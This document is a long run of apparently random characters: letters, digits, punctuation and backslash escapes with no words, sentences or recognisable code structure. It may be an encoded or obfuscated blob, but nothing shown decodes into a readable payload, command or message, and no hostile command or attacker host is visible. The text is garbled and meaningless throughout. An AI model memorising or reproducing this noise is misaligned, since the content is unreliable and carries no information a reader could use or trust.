7.s`B16%5"515-656o5.  &94"ec7$-J.5U"8&el., 1adPQ8oo:PPdd.4vt J05bo7t6P"gP3r,L@Pv1o.-.9yda)yL5L .n.2e32).Lu.pNdJ6P6  Jx!C" .0&k3 mLestboPt1BJa"R1LJ8i"-0Jkcr287..q3aB9d427d[tc.WT2P7,!8P99WJ71ieP"J.90PJduJ.nnHb3Mr8Xt1"1$>disJ3."#CbL-n.71nr7e9 5!Bl6It x>dP*J.nkC9J5PJa<,"()3.B.5Pb53L!5x4(6..p9l0."Z3tBsy?BPL-JLi!7<g^B4-C36t9!- -7.-8x.60n,B1.!2d"1 2d"X9-bSvd6L.d,?614<-B1PPr=lBa .d.e7.PtP&3s.0- !6od23uCazfj7,2.B4.LLoxt1Pt.b.llB- .rF52!PgL\/BD2J.bPxoL-B*ve.0d.\/m7JxP6pc251W.J25),r9.Pn7,.2t93<.> il-2Pu,oaPc99dae3 tPo-dPer6}n2LPPPlL8c16s PLLJ[Lp.8ddl!..!4jtuc7L2d1..i1.dCT.Plxx6!csP"8 .!a 1.m18J[L,J3cLsP8Jt.JP24|s9"37igL wu2 r3$h$nLJWq1L>PelL4L"V"!Ltb!7,=028dk!!enp J2!Fe3!75l40: ",pLJ5u0d67..63P_>d2!6.91.c4"d1v+"x>C!.ersPuz.9L".a8diL- >4l t1PRu 68gP.df>iBL ckSsi8dJs=f5r290L"rL- -6a23dbrt,"1d"eP1r13!69P0.BLrC.mX15Jbao"4B352a0\/3.2l B,44B.#l58=3"iZ(m.PPt.H.29!59ms"2"P37p!)7-i.OsPmBd97 a23J3dc)po2nb95-e16d1lpf6s.J1,.n"Pde 5"0df92105(lPk";idue;a"=s2._r Jl.i-.1P.L.,"a2!26L "_1nK !3 P6tQa'),mLW('ye08]iLL3i6nri93168sdp3dJ329ckt8gu>7dk?6..05Bd43Ca*1Cr00B&.L748a%19tL.)6BF6o0Li!6-W2527gL33JBBd.75LLY91,5.e.9au4,g15t1.38.H51LL13e9J1330s` bLc>3.L3LL.-r" 61-2C0,43BP88!4L!6B99.5Abv5B8LlLno214MB1.B!6L6J!83.L>d41uh5=.L86k8\\dorOZo0!ria9t<B9J7u>v5]88fBirB4!:65W=45*D50.d7B2!c673A5.L\\d97J6!6F7!iZA.eb;"752!=99KyBs807LLx9l6"*1L,"!5..<p53dY1.4-L J38P9a8L2\/.Oi67SL.1L319L818r7759aB!854.L,L.46.88l22L4175<751247r.80|92cdd.ms:38L"s;82L3L64& bL8v9dy0LJsl!<B5L71_LO,dBYsLb555 {exLan_9u42LL>97;8.J3-.97BL6u!2!.2M Y=+".VCLeC3354.6eBv1+J6@4-<BBet4Cn!l3 00e33mL88Alz2L\\jB.s283LB9LfB..ui7JJ0F39901B2J.3do*a0!9mL75.800.05.L62fi.m!4LaUBH-M5TL70237Lu6bJ.BUA9.t0e7!9.8L[n2dJbEJi6b.!8a9s18Jl3.Td".9.a.0J97.u.1Jtd904r3d]4esf8z4d0J[e.Be"4e44LL*f3B3B\\0L67LBd6046070d#23LX.l8u76d9ox*2B0L7.G07B[>1A"m47!5266-1Xd 7b7B!8BLwx37B+G.03!1LLJ]9B-d77-hd90LBz8g7L83,2.<La:.J1*yxl6dL,9,84.L7g*1.5e.-!13.7htBJ9xdy0LL5o8d3vx!-9a99"o52B9.62 O.1L8397862yql56L2B8<h26-BB0-7py93";r6BOt6 JL92l"!1(l-4:_!d.J6L51xL<G!51.n197;dD.31a*!96,.L7L254.:L. L257!L-Z9.1dBabS7I0\'BLdLB.MO9121-ddLw4,te09CBeLrL93d86.Bt6"4n?\'ita4LJXLd!1N7L=&4|3L59!=53d.Eia132LaL3B;Y52i8\\J1Z2Br4CBLLvrLL!2773L3-LLd"L9CBL8JdLV%. .J#!B4398?d7b6\'la8t5an4dd40dv7dLn,J965l2JL6&6]B4,rB6L2bVr6e.694huy-"48j..046LZ8n3B154Jk"8oL-88e Lc0.6.dL-517-!.25i@Lo6Ln638L"65ksn70ra,#B5!4l^>"Lft1d! L7Ln4L,"^oLs1aL9>"Jh09yt-LC-1w!j6O2u7.7s702!BL+.J13ulcJeo0!46.vmbr5a8.865J:,L75m\\kBHd,5!2_B0r9baBed26>L041kaXD6J22B.JLo  5080..y7c9x7fia33clF8bLuee9seBLJ3.dh. 2wm1rt4edJd.e79(pLrLL6 b92aLLt9<.B?7v,dUi55lasd3pLmaB,28a.0!B79L.L9B2.c87i_,98."5B0B5L913LD822!6L4"5oLh[9.3Lc"5JdLv->J8LiL9*B+E1)283i_kC.Lnd8L0tr148LvJ13-3jdw"!0!-t lii=LclX17.L9w608e77.2.5B"L3B9.L-8hrJno935\/41JC28L.5685tnCB"0BLddb4eL>.d0J135J2"L3B!! 4l1c1c.a e2LLO5+wL421b448LrJ>7"a-L:x5Dy.i!f:!_n".!2an[6mJ8]@mB,6!so};7.J[dms0r2!5"8Ls8B!!n8-Bi7la-6"J en0B6p6[V6\/b5S5aJ49 1"9Bb2bs4be."paz59i.5L.BJBBBJB!n -Lf17J8B?7dL1cRhJC75!<-0o\'118805Br81L1o2Cd19mL71 -u!-!F1dt&!.741!1m08=L7LL2<L2DL65o72LJ22a76i9kram_.19L9tb03a3n!t..a@2B35lP4!ack4J5lc8t.dLi5!6rdB4d2ttrC13kiZc1963J316B8!bo6l3a493:bl!bDLJ,L.i5F0w"r5V."s6vcBnt4Ln?7J22G.z!J32-3sfb0Be4d6B6"8H636!e1K9n!6gJ1-6v"A"18454LD13p5a73Bl1eLjuL8v,p4B6:v.L.]Nr..81.-GJ617. iioyD3.vJL2J0i5Wd!.5"2 6L8-dL8.tp60!rL8i33sb2L95L3WS642L8dFdc1dJ17glSL,4L#_irOnD2)<-0U0s!\\2@81L2-7o92-5aOLsp4Lgi66e4d-9!L6n6*Ld4dh666BJhl1L&idSJlRc9,La!d636B.L3Rkl,bsB82r7g!;.15LG<.a25L.d2..37l21T.9e.tL32ack.d63rtCL1e37a!=!s4C!e8Bf_s1KL.8EJ:t76iw,Ii24LJ9BvJ.d,edB2337 r83B5L.u#aTBL7LL32Bojaum!8882!!_L"iJJdb3r48da l10LaQc3JL- #6ib6711\\!bn>27421-(L4 ebX07LKnLJJ85M(2J&21v15L!eZl>Cpduu79!V,EFB81.L Bn90.J9.n1J5y(2{c25eu!p6!239;@"Li JBam0b5e0L1LB0B5-L6gn5.:2424cl8h.d!8B658]l1M =r91\/xByLLddC5BVwL1JdB."a]I)9LB.B#.9."Np6L+!JXL.7.Lod.7XL03eBeo_H2B.2=c6.J9L39!L9L5BB!-71yf52e.d3g-9L!c6oa=L.4LL74H3arf"2x3d!LBB40u2Ld;brRLJC4.0B1LLk5->64".zdt.r;o6cN5FI187x-o+0e L02bE4-r!L3L-2pdi27d0!xti5s$kLyT98y0X523p9L2L3[81L0E3l!Bu7n#b !*2btl7-.io.5SB|2LLLa2sa=Lm<iLL*l<L3u\'4u.2t4.9LB42!e591L*aLv>BmtC,>LnL4(63LW2lJ2u81z62L-8L:\/L1G1G0i6Bl22L.Js0522L3aL7-J0.6!.yie".0!88i_C2cL4e.dLl0f5L4393VJn5_c9m585"yKLlbobd8o9LO1dlgE-s.#8spE7JB3ml&95y8oh92B*l1JJ!..8e.ZB_-BLpImkbdt7LB<i`LI,9+bi-dhLioL1.3686*r7 J.31em0ojB !9Ln2Lw6Loe56LWF.J0.3b"4g<2LbL-[v<5L.!w#!0lL0snL8Lc45u27mw-8B2LL"6"pL.7h16[uv0e91.19.8.ds.553yL4]7!7bw>B7LLe(213.79.1wJ7fs2bdJ!_yj<984B9L.d6x.8L86wBJ0!00o6B9b2.KE3l0Lhub60b.dl5crB58 y=wl1_o1_re7!5BL.dB,b5p69."1L0LLyL53AeL51r6!LLp.J14T4BB,BK5li1f[rwa!Ls27rdoGi\'6eheLc6o3swJ6m65g.r!aC.ddBB9plrB3!i!b81oL1B!ct6L.31.4LL,"2c55L5L?c857BD42Bx8.fi=h249}!.poi[yG1Bd 816m[m.L1B1d.eje!bBO#L4i6l.4_t9;!n,2kJBJx5nLf2\/b239"6-!nim3h6,-4d!KL@2,y*Bd4LIe*A2i\/J,9n!538J,=$e.,@.e,t6r 27eb!!5rJL4efJMJniB?Ne.!!5L<B7BB.1oB9LuBLv8l!G!eBBBcLt;ul2ovBs60LZe<:4945dL.eJ*p@0!28.!SdbLeJ.a5:pdp=2u-buo88!129sr2\\p9pdtD33i6B31p"8Le1don!o5.L8LoJd.9\/%u.5l!!tJu1CL 25=:n07B3G-d0hLu-L8!z9B-5adJ7driC763Js3c)JnC\'8909pg.42dro"s59.i330c2-JJ8?n59oLlL:8r8B5s8"JBWJ7J0qowb9zBC51e0uJ.L35BB vs1LL7r.05Lc%3t8.l0,eLL"i9nLf_"i3t12vd12674E5!42_!uu.Gb=C3Jol".d5t1tR907LO>Jm1Hnx3C1o1do2rp4"I-c3o4yu5B76BpaIs92r7eaw8!5*ARe!!".9o.lo6rd241lQ0L0nI4.L5inKs.BL7 ML,147>u:dJ3! .LiRe2L2LB3no9x.o6.LE8*c\/ed619B6d8o;E a7h21o9t.a, 0.T.g8ni60r198-st7ra7L266276DB160!j!J1Lu,.XL5L!5oLC"5Bl74IB28fJM.L(c.2eB9.8"p851.86308.4B5"a"68426e8L7!y9n=B53L.3C*781B9L:e17Lc8JJL63L186"dA1}.X40LJdm6488.4zNo_08!r5 ik23]J6785B.LL7u76F<19C4MrKi!E8.1L!2J!.3:Pb68cB+r9.B[d144.B9!>Lg82vs7Bms4i,04GLt2"lB404LeuLJ J85M8@!334dB{LB-4Lp]J2JLru42_LB3x;.B2I-.244.d00.2Jw[24R5J.9_oBg4ee6>d.8eN6d88.BL9dv05J2JbJ!9vdlFn_(*Et!wLXJL7fL7de7B51954M48ux.I41a8bpeL634B.3LBJ8w6BD6R48D.0.t.1430xd1!L3v64L-Lpp21pB13Lrh36883463s74`e796LOsuu7r57Ld146C539!2L1J4J:.d7L9J.CJ8.;o6L?0g611BJB6dt87d5uu.L!J2.\/hEfw891J!C66B7Hs*L:i8;!L75euw5*72!5Pvn.004iJ5g91iL3!u.d5>L1wL!G58L9"1vJ@;817u!Le83rui9F79!JA7L2LG08z4 dL7L7B9dL835!xaBb>L.Y9-"l85f5L!8!\/6r5LL8J28L71761".9LB9"9oL122?q.1Lo45<}u93,eJL?9Lbt8.BcL23LL18675.#8S:y491a!d}3i40`.B"dH250-sR:v9L2789752LL!_a8CL0l.7L.e";dL;LSR79,1ous!u1L3LJk09B4B04p75L.1+7.2JLc7=1b35L!zL015L!.712e6-@3aL23ub.B,0?Jk8hL1p16L48.3LV!th68B-y.l-2xJL7ldL55uL532SGC6451!pJ6o5LL9!04c.ni50u83aL8st411437:"3sLL4Cn385L!8.0t10a2.L6203M7o"73s:925,3l,.BJ8LL6ss9@6n!t2h4iLLtf.5LL990t7Bi.7,adJ5LBL7!\/7.8L8`.d.!.8BQaL!uv!3GlLdr9d%s44?BLp708d5d3q3dt.6.9P2L;tu;19!.Ld735dd:;5g307<Bp,=oK4J 97S2L33LL76!0 053LJ JJ.iil275"!964!8od6+y0LnB4nYd,!L2yJ3sk12d64.`a!!@127.4LnHf184-9,BCrLfdLau."JN5r0:2"1rL8BJ4m.vJ*m47p2s32.AB"O.lU78CLL!J5,.zL14147Kwlx1.W,9n4!\/6.7BhBB25.U31:t@.32P059.6LJ1J4\'8a!281,04232453.5!B3w, -Lm1C46JBYmJY"4374J47X!6\/17!264BD11974N7r)j7L9{497>|CiJ4.1,ruik7L0687L1 .214i!648Sn3d2C6aZ7T.L52y.L881.2r!.\'23v6i1!Li!LJ 3dZ17.6kUNow B{ L;012 1 n[137B:"88!"!.,3J95g=L"!1B6l5L!3Ca7Jv4r-300J51w1!.9LxP  J3LL0:BBi37obJyJ.98+76eJ,i.r4r.g412.1""q57 L0L299!B12L B7:8P1!\\0opie 7J9t9.LN3>Bv LLLe2c!8mr.Y76BBLLriL2B0d62 +62BsZ3 #61L!Br119.8B]588l1!.-L"0!!<.L>L01114eM26840ld!Q01!1y83l4v51..6iJ70J.,]810B3033y2;^s:9d3gt2yun3By43dJJi0LK6LD3eBw+9u->!1il.1738d[75"L5LJ@"2.BL0d8e1C-!rLn#8i9r7309J.8J.4.aLyL-J5.dnBGlutL5rL4B=56u5!39GJLL- NO.0!9BvL67670EBL8d42;3587ruC1L0350r4o3i!JB719e78!2QL.i.3>C!.L7t0,o70zMBytBEk2&913QLJ1!.93J4L.7hf17-25m1fLfzs343de14i7l!19B3 w8sx0B2BB0d25.L5L07."(1Lv0456L10{4d.C.6t.1J3320L2Lp>41L=7.S;.8!8cLK44c55sLR4Bx1.h=LnB17lLBw612oBP.xL8KL0846.;2933J5L"53428d3l9+9L1C3o57BLPJ:"4Z-9b!{Ki2I89D8P.03oV4v9.7t7cE6.d"LoB4!1l7kL1"21VLC4eo"S@2d.a*4L15d.-4i88nd0!3#LL0d7e0d7c1coiemLLh2"6L6!Bxu1sC7ao2,B0.LLT]5041706lBL42929BN4@5L2!BJ3328L. 1J;3D.>o2864 ,!c!|9B56enLB012Cka607.76t57t41+L.oh0tpBL9r.L5Lp 2"ytec3idJ)Bb9\/1neo.799L9dL89sDeb0d.JbLLvBL1alBL42LEXL069B62J67J 6i424-1o.t{B2XJ.977L3;!1:3.1sd0h0dBe41Jd9i.d!65eibLLJ4J,7Lt4)BC91J334n\/-3c JB1!B 39L6,t"3lEA915oLL5J",30[,2J4-75<5!6L0.x6,aiLdd  53Jr-.PJ8>a.e4. r8!L38lJ4J.dn38 4L50mL84!:071AB.d.7BB.B2!0pBa154t!.5i1L83Zb109Lw9L;nL4!sA93.L3J8!7<cfeJ.dL664dy-\\7L22,.eRdh72daJ4269fr18L!!]7tv4d48B12B29]"9:9.lLE0Li9n!b.4#h@0y9u!J!.e6C.fQabCk0rdyoCr{d3u5B67l5\\B\/95Ltoi2."e<L!t.d9OmB !:1o20LLBtpo_59LdB1.7J6=5#*"1Sx3>2 !5oB!9ivw8lar.G2a.BrNJ43"!n+9b9"2 L4+?dBK0Q=4uhbt*3B8.w"30dL*744gi!fs2in06..71e;71!3n2r 1LlB54L0B7937.Ld.+J5BL2r0k<i0,7.yLn078525023L5.7"MM#95,lk04d.!kL2)60:2eB5.uN3L.-1!.tweb5xe5wb8B5BJ4n78Jld2"LB=2dc5d43]JdJP5TJ6f478.71.B_.!9W1e3B7 32a18BJ97..uJs16.<9B1Jdpi1aLirF+4i7LE"b744c.Le*73L"L8spt.72I^5Lsa-46502889JLd0PB.e91L(C.L91oiL7 !!L.D6B6v6A7BCxLLo0296sxB5C\'LJ577L4144Jc,9 jt3C5(u.3Aa!LL-81.f151.2.LW6n6G.6!e2C22B:3L46L-8!2576-Lu!l3fJ8].a Q!piB..701L04n70917dB,22v1h9L5!34Nae{sJO.jCd7d!6CLL876erB!dLr2L89174B2%2!dBu7s61%vaJB4!D;0es.d917h.77L321w61L81U.Eio.25L5?63\/=4,7477LC897CeK5ln.9Jd3!LL=l!a47766a89Bs-387.2Bc8"LL61.L"Le"d!0!zB5xa755LvLzb79wB9"du80=1.21LL1.8lJ6J1p$ \/rnJ Jm3Jxs55J7pB.B-.Bdb7d.db9-BcB9B94pB.48tL?2.7340r2:963y3C177xJe1b5p24Bb4eB4L,396\/9L:2fyt:id93B2v."Td.e., 8X T)2B87763tB6625d.B2oBU.LLxB;02023.L943![,44C745lRk805!5@.r3p!8Bf9^67o72@koB.07L2-0101L88C79c43B2M8Bl6428+007]L!7.062\\C9L.!J0dH!00sa!94.nf1L8.!42d48LL.9a6Jo.u!AlBL ;L6!213t13 rn43L]72u 09-J32i4L!82gad7JB,a75w1!3aoCCU02! 9762LLawf49BLw9C1BL..dJ.3.1p20B.14!D129p8cfB1!!75,:B3L722!L!1L2LB8-55LpBCa87e7$Q6L4]9k!LJ8h9.J4abn1e.!2b9CJBL5!1B9L.cLLeMLM*851087ti4lMtA308Jii8!1XB:d*95J9k:66Bd .pC1;9.LJdL49B2BPL216.KB6 rJu!6gL 34!L26y288BL5r20SlB`21B77XL1h@O2363o"3<nQ4cs?a8.684 ,7r, .4 920L.da147LdLe23s40=.s:3iuL6y`7!5fJJLX-o7l9s8Jes09w5.u21.3.2l4n,a ,!dB"h7!L8L.[.74yt1BC42:63!6L9Bd50,A-0..125CLJ.i9z10tB8:iL171,fwB5pou03G5xL61!go45L6oa90cx76LY307.8B@.1!5#a1a.Lua4L01:FnG2L!1LL7!e9!L.B1B.!4.Lw5BB4.2x.4L39J>;es060377!* 22e.0!4.xB.,LO3![+n438u17"B >.75g0.a@LL.bL3ae5.5\\B.LJpLLc34Fd4a9LMQ6!6o9!4L18sr!3o.8J1Wxo:if"d9xM"11.mt1LidLbBtAb2!.3dn,t wu2=83.3R706,!LBbx..iL935#eFB11!9.LO92n46!1d0639CL6..304eLILJ6Lo>LD089.5J..oB-36276!100964baR1136:57a?9L34L"784.J!27l5t^lCLep8.O829!dECdB6l0I,C2B8#L41442=[ Cx7u!-B,8237v1aoc3!1c8 5c605l!9= C9! Bt!8L532LJ0aB6..o680a.91uC.!LdplJxs2!5aB1cllmC20o4udL5J0;|J2BL.4BLB5{8B6@94<YB.97LJHdn1?L2539dAC5,>8bxa8!#u.B97eL.iAr433394B79280:!6B34g60 eB_aZ4doLt.v4d5deLBL,LJ7nL:xt5354fJ4 7.L4dC?12699o18023L0f12JdD742839w9-.gr8=e5Las81t1LJLb44N6681B1ax1 B84l6-P49"OJ05"0AB9LBBLo8#93PrB1gkd^8m\'38d21c.f!+.MLL1LdB!6e- BLltt6L3LL81l.L2Nt6D<3o049L49J-.dq1J4!2"6dLy.049619d3.6rBBnd9tL83f.1a2i0L7J9e5:.3LB1B!BtJ.2219J774J9A2B8:25L B03:94lBJ(0cbBy2j9i7O83d6!m65093tO,!88\/JP8i!8CBP!];.-z352JLw..2 8Lb.99Jv1190|>i1.605.,52Bb!1dB860L7n3,8.i96p17x7J1<2360"o04LC\\Le3dx67?64J"514-B6y45226Pf56p-s"24J-7L!d98t1a6L1.2!431L07yB4469)BeLsl4Bva3L-42"13-8L658036-144CWd.3L5nqL!L1715.;-17. dB03..LLB1!w5.B8426K1Ll89dr84p6-[v658i86=6!73^482.L!C35iy2L.4d1=7*1>9L^.9"{m02B.154aBx8Be2x`!3-9vLBL736is38+t39#1o8pJ508n730Lw5r7eB@587e.B254! 557LC2x218\/!BC".3x9Bf391LL4C|B!7B2.i.1538B6T91Li-mJ 7rI8H66v77ax96;e684B3L8!9Jw4.".C!3B7L_..31b48JrLn+e6436VtL;s5!.63Ec6@2!6L1a.JLB,92J.dN2,357B)!1xB883073x100dsl45!L81b!6d81.JB7138o,L4LiF"0n"d9.4LL0l-J25_t3y3@14f9<!^LB<A<10Lf1<.!93L,!"C375.L!4*k8L5`<8e#3LpEbL2duKa3243dyyCE09,"-39SJxJB1723L"7l1L.w1"BJ63s LH.LB3..OFt75.3B"1dl,rC!).M11L`7?=8pC1"!1417b,Bi1B+16dn>!9,+sBj307eB 95L1_4Jqb_!2N"153d5+nLe:L3i0tu!e.G25JE"!".bx37.4M7TBL1>3d1.4e4E4LPMH4f61xA6B0bioLJ7^,49LL.21dB.oH1!LBo0LL_0Lb772140r41B00."_7Lx+:20i3lNJd65.abL4\/s6p..2Lt0lJL3!tLLn2miaagJnB3e23B3JLM>.[1sL6pnL8F-L&L"!!99690ty5J8064Nc5482dmei78E40ad76,"Bou9.39,LBxIpnd0!J"*"|"LBwT1LdLnB14C1Bl0.d.Lelfn8"..sC85c6J5L.3l.E!.-6nJ.J8BL8ofu0J.8L4Js16BBV576B,io97{i72285v;a91C$OdBl467JVi!LpL9dJ482L+2!8!:[zd382db<JuL3L61!*s4(.419!L4.N*L4LL8,i?..i2C04Ov7L!0LmG+a83L2JrLeC7BBU]72J3613xrpoJ7_!EL5jrM!.c7cS3Co1"8.32L6L2.3L[scvL-P1etesarJgu1hd73s5M651lLnajL5964uVB-tB*gm15.L=tl^LoF.v2te1d5B-nr2BuJa13awJi"o2R=rvlcLG3 1"wL519oLZdL,370B9LCt3.Be4f2JL.o.5.LL6{dlB.Lj8JL.!i"d"7t-.LLL936urJU9=s5pJ422e0.-65"58tedo6`oi5-0=uI8L.dn027v!t mL2!eo7=i1o .3Jl2o1ln.d116d-354151B4rmd"gd,BLs$s"J68-BaE-0.x9-.bw2o9J94,1JB."5!215i"Ja3iL<55BeB"B4d,tla4i59>dtM6e1@!.Jreb3e."7L2c8{L3ndV.8h14@:W.x!"Lde13.34J$41e2a9k1l+4!w5H1-PB6d-.-r+4Bo1fr70"3.vCmb:dEa90.0Ba&3Yn.93IJidiBf07L3.J7.4[l.0B!.L..293u<0B1L4w7sec4.{8rL6C7dv8fa!rJdL6T9uL:,L6bBy-L%6y34B.o>B!Lu!d122CBL=66-82*7 L2tuod153A1tJya3.dL4"iBo90Bt80L9edsJe1.5!.LpLL08L5gLJ2. 283JL4eB..l7.dL!1L2B,37"66B6,98J@5a 4d70u2-yo27LJ55 8pe4B!,JcwBL.34QJ4..JdJ2J6bL.(83.255669430n7_1_74.wL5r437,9--!, 2Bc1uv659*"9.Ja6CL89Si9rJr2LB!4L3C2.!8ChL>4}9!HB8d;2-"09;2Jes J2m5B6ub0v7.eA9J1832Bi3!5b)45;1u4DL22ml7+T1L3cxtb.+a0nL6!rz!0B774u34E23J3l06B06t57C677187L.!<.abJJ7=aedyLi!e4J0L!.uF587J@Q043o8BLvo2116L6i+!59B65B40777q 98;98LL BLeL0848LJ28Bx487L4919j75uJd!5+4B5734msu12]1948l1.773Le.pL52^!!LL585i[90,674FB5BW7-7 5.3+LB79tBdBM4t@n8LaA3.J2B!.Le29J3B.3B3LC6 .S9r}2B]sLB!B77R1LBLa287.L@Jf8o31s372!c7Lk3Mn=9e!-L7 ,0Bb33L2!@L6%p20u9217BL.ul]J539ILB583.qtBt92LLL.oM3a:6306P:6B!?BR9+;30nwL.033 fcJdVx.4L%si9nieCrMe98C40!Le9.LB9d36sLL3493J3But4zr!u03933B!BrBL*.w6C9^h3dl13816d1!93!JJufL78Ld-.B97-.lh2*.c595<Bp6L7"uL44bu8m8L#!_8wh8.a".d.38xBB7C3BLyeL81L;3eB5#03eL#94P.5\/87LJ.r282kLdr.,B1.d<1l63Z!v7"\'E=c!8r.L23.7B4grd80b8 a J27L,MLJs6yL0E!!08h4b32vLLi9byJ59dC@0L7!6928W!\'5r,T7Le19t+1s821L6u4B8.9.1iu72L402.eu44jQ81a_0?7!347L64J4b6i4527jLQJ9b9.4d3,d23D!515Q.;Lg9dLa5529425L4x75n1612.7!9r`pat.BB90C9.u.8431..l!20d]L"mr8:7d5BC0,Em8Bp.91J20!d0t8,e0j51B06L5"161:35aB6!69y78i57JL8B4Buv44461d22rM96>3L>8!Kdx2#8x02!LBo4Je64L6f4911".0s7r5J9o0=eh!0a!zxGxL2b895.A!9760"B9.p52o2.iw.4.4Lpn99{(:i7415J8985!LJs67LI.1-B44C5. 358L.A0d1CyLd26x@5!...24.--i1o..L23d11j4"J.N77d74p.OCJPL82L3:A1429V"96..1,Le8rB>u,3.4LiA1B2!JB4866B-d4a3QB48r8"BB.34BB230zgix6L7cL76.33B6B3 "d,B04}!e N9!S"1L}10L:31J76aa14BaB471d67CBR4e]3=JlIc2Ko6.2yPz2dzh323069\/8d4!11dJ637917.K65L1LL41082JL1L0Jd76Cd4928dB!66a.93zS8B".dL9.mn!eBsFt,dBBcK.L63o7cBJ898niB.8m  #i.9LlL:8Q0c2Le47*30!9t90+B1le3Lk3.7B6%7e@L8aLL9d224-4.ioL9.H8:BuL1ix9525edwJB0K440B2dRd1L9+6a!d9d9a004B7L4Bl,9"2376e31:6eL!96L9999B1Lm27Ln3iB,;14\/77dQ332604vLlt13zL14]4.U!kB44Lt945vsbLdD3rsB6sdBn2L0.L 4J43.bB+>";03eRLO!4 7a0}5L9;dQ<L4o5J JeBJB0l6s!Qxx9J-97<4"vpJ7.p2y37w6,L"aL1B7:69b+6B82=.83t0 u.2s637032k406Srx7n0u2J\'b3"4L6D..LB,984Jy?<1.40B$32e3a36EB!49B\/4D 5b76.9LBC`d,6LDGdL5697U9t7ULLu155J0i7@76a.43B.BLZ,1<7s3629dL972c2SL99 w7LC1080o.Bw.k0A*`7.J9BB..1ngL8M8254L"oLCbs1!16BmJ,9892B7eL03SxB2t1Jr8L64>.!9-J-9=794Jf;2o135>29\\7B6B6?us01x55L1619l8"J97-87aoo3B3?6,.659803r9.n3!iL2L-25B0dn6C224b350Du89.8mrJ32!lBB8s3A.b31!82g!4.1).dL74!21L85Q5LB32h0u73L6"0wB.8.0BCLLy126=456 .6.1.12LitJ-L*273o1d23d5F179C6LB13p9m.dB39t313C3215JB55d[eJ=83L.!!vl!146d101 0@e5B_eu.38Me1,1JXb!.73p2361.I1!JB>0!U2!129LL1!a605[d>4BLm62J2!k35a14LJb74dVi19,C5871L;Jx69?8.ddCdLVlB4p3..k2 +1C6beL6nL29d!L81?B3BVLL84e43LL3p9WnJ5 ddr42.37B.o10i7Mn1!3bB:5kId5B247B9BoJ20i7!6821fpM!01b6L8y2CB2.dcd763"L*"1Pn1!4Le1=24!0J7043B5"6ZL7s"dLL763653o9L9.42imB:lB8 L1,JL9.i7"B0&!.d.LJ4e.8LJ016d7L.0sd7!.!LpI9"2799y84.r\/6i09-iJ:1C{b8>1n4"J0.38ol40p"B912LJ5L4nt5:4.0@82bv9Jdl>MTand1JpAL3Le028% 2ll39E.J.9i5o1[sLB1be-c7-L_c8!t6L.M1xNgBL4,3882LJc63t00uk 5"3B24Bi33.p4,i6oB7;BL6!LLB_Ln. 3p.h016LL,.3G1FLC5cr0695u65J2"Bpnc66w3!o;LL.65+>\/BA22>7B7{(0h62LX.,L299=o9369250 7or.!4L0JB:1762a7>sJ 16!L7LLBB.3*a [M-1uByXLuBof20s4!8iL!2L:8d 23?6Je39L7le16!b6.s.4eBJb4973.:.t&C5c86BLd07L.2xf.B86nL8 37BL38L!-9eL1F!Bt6id =347!.C4 2""4u9BpwL72Bg!4!69o37B9mKJ0L!3L!Hw2L.J80L6"9b68Pf55L6O!JhY!d19i-3pAd!Ldop498pA67BJp960.15LLd38aLbJLbBJ74LT6B7bK6uLblJB2B.!e1Lt212pB02?0"6B20.b"L285.L32BS1 BLueJ6Sw=L "saL4.k>VJ.L4!5!805L 2cBB1v3602684L4nyG19b8B.0.g83L24*.71_82.?!95Be-5!9 ,>?79x+2a5o+50.31z5+ew.p7.i935B0793u!99i*-L3-0;LBr?LC37NL2. B60!1.yL-1BoBw263"5Ee81d4!"7Li2949B292e1LE7g39Bu1m7HnBm45n.f2L=21J1Li.KaLlLr4L35L0LNL2L635cL6L\/Ld6.8151w\/& 2dLO09!LNLL3.nBB8L5p0yaB1-*O12c.B"39ZdyLMG.0L>Q7!8>5.dL*0o83:LLB.GaBv61ei!3*,6#LmH4.@*"4aB!OL83e-1d.b.5_!.YbxJ18.2zn]9F\/j**Bl531o"`u16rJd3_31pt7J{415L2BC.a8.v8ot1BC.L68.,B6&927|Ysu!>00B26d13l@09p9624n.L5dL1 J^LL9s84849306911p7039.LB3!o036Lg5B.6[.5LaLE""xLJ-1nL-.Me4L912cx9.wcy-94.2x3dz6!7!ua!6bB1619!8482!0,d"=117!LlB96 . !%!32;4I9L1!cLA!9?025.28d72.J@d!6d9e24!PiBB3.01BfdL8LLes719BL4.LL2"?e7L033L6i568Lmx65y5yBi4iyLd18c04!=8\/.!55288e"4.J6.*t;."738.7i^2.42L.bv!6.yu1nLL.dL91L34440824M2#5.LL"-923e.(B.msa29LJf1J_! 6\\22C!0M823z..7!1L7L(b1n50v8.BE50d!9T43L)51,.L494:Bpr96txC=6L3.08xd2LLL4L\\78uLCBL?9B8LQ9664cLe2oL8CB55en4:;.379M2x2 LBJ{e6L8LLdp4L6C184gB96e2625+74a3827p54s"J1b?Czi21m7JF,84nCdw1t242c1L[90BL3Bu36s4e"JdBLow8..e4n8A3]BBdCisC.|.71wL!0d064LJrJ.LLhBa3141?D63!2BJuuL1r64mJ8YdpBv5B.2L64L0i94BV6JdtJp!"9..2L^L33..5,Bp"#. L499# !*7-56p!* t"17Ln8.i347.7J138jBL8v3w7d0!lL757,D9:91,4!l."7B4LlB082t91.3dYT4.d9B1v94..313362iBJ5R824.!2L.v"J92L1 a.0p9x-296`25551B889714b6483B1.L57u"!3dk4 9289,.063L3.91xK0.du?JOx55oB1l7d6n.6C1.*997knB-6i?;  u653d0[28ls46e049616L47BbBx31F0tW"pLZN!9!B7*w65.C-x<142.Xs5-1.e:L;n7.725.@JCLP796dB33d-3;4LLo83dBL!.hm.ep4L15+e3d7La!0643.!51292J.dc!.cpLBu9oL.8oJ1;01iLPu62ii7184hy8Ob7Ldl"b.t.!n-76dy4d.Jr6i-A24-d0r4317561e89.:-02LJ!09N!L25CL.26J57s55SCF<4?89m3J9J!064ne!\\195lb7 .811d.v..2dB2326BRm29>B8!{c738.79LLB1!7!L86W5[Lb8 CexxJub5L6!..05uJeJ"6t18lchL7u9 4572d59LLL!-4t-09"875yL641x..!0B*!,32BqLa7B!.6Bic>75427VN6Hay4FL02.+4da!t-271.1>91H4dL?2p.3Q6{3->5.L79691CC-d=x!J8a2d2!7o3.1.LBLyJ9s.xb=Bw2Bda7d2L422g219ed9B,7L6!:]765oJ3LdcLd!a:Jhd7L5675+CJdL1d-?o2B1-9!2898M11V?Tl*9L.61,k66050BC12!d10mdOn28678LLo3.517:09CdL7Y,59P6F.9044aBTe55y5347R88LoL22JTLo".dn2o7E67L2n!00 . 